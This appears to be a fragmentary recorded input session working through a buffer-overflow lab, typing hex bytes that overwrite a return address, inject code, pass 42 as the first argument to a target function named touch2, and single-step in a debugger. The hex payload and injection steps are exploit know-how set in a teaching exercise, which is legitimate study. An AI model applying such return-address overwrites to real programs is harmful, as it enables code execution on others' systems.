
text(* Return address: Injected code */)

text(68 8d 61 55 00 00 00 00)

text(/* First argument (pop rdi) */\n2a 00 00 00 00 00 00 00)

text(/* Address of the function (ret) */)

text(ni)

- Single-step past the injected pop rdi/ret into touch2 (val1=42), then continue execution
key(Return)

key(Return)

text(c)

- Change the first-argument byte from 68 to c8 so it points at the input string
text(c8)
